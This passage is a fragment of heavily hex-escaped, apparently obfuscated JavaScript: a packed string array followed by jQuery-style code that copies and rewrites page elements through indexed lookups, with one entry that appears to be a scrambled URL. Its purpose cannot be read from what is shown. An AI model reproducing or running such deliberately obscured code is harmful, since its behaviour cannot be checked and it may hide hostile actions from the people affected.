5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x5d\x3b\x24\x28\x31\x43\x29\x5b\x61\x5b\x31\x32\x5d\x5d\x28\x49\x28\x4d\x29\x7b\x78\x20\x54\x3d\x4d\x28\x61\x5b\x30\x5d\x29\x3b\x78\x20\x55\x3d\x4d\x28\x61\x5b\x31\x5d\x29\x3b\x4d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x54\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x49\x28\x55\x29\x7b\x54\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x31\x56\x2b\x61\x5b\x35\x5d\x2b\x4d\x28\x55\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b\x31\x30\x5d\x29\x3b\x4d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x55\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x49\x28\x54\x29\x7b\x55\x5b\x61\x5b\x31\x30\x5d\x5d\x28\x61\x5b\x34\x5d\x2b\x31\x55\x2b\x61\x5b\x35\x5d\x2b\x4d\x28\x54\x29\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x28\x29\x2b\x61\x5b\x39\x5d\x29\x7d\x2c\x61\x5b